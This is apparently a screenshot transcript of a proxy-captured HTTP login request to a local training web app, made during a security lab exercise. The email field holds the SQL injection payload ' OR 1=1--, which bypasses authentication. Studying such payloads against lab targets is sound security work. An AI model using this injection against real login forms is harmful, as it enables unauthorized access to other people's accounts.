 Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 44
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-GB,en;q=0.9
6 sec-ch-ua: "Not-A.Brand";v="24", "Chromium";v="146"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
9 Accept: application/json, text/plain, */*
10 X-User-Email: student@test.com
11 Content-Type: application/json
12 Origin: http://localhost:3000
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: http://localhost:3000/
17 Accept-Encoding: gzip, deflate, br
18 Cookie: language=en; welcomebanner_status=dismiss; continueCode=
alLrP7weLvQboX2p1g0354xyjdR2cDSeu22dNl8K9mnRzD6qMaWVBJkEZYoO
19 Connection: keep-alive
20
21 {
"email":"' OR 1=1--",
"password":"anything"
}